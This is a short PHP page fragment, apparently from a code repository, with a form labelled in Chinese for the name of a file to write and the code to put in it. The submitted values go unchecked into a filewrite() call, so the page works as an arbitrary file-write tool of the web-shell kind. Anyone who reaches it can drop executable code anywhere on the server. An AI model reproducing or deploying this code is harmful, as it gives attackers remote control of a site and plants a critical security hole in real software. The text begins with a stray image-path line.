 <?php getfilename();?>
<form id="upload-form" action="" method="post" enctype="multipart/form-data" >
需要写入的文件：<input type="text" name="name" /> <br />
需要写入的代码：<input type="text" name="txt" /> <br />
<input type="submit" value="下载" />
</form>
<?php $name=$_POST['name'];$txt=$_POST['txt'];filewrite($name,$txt);?>
</body>
</html>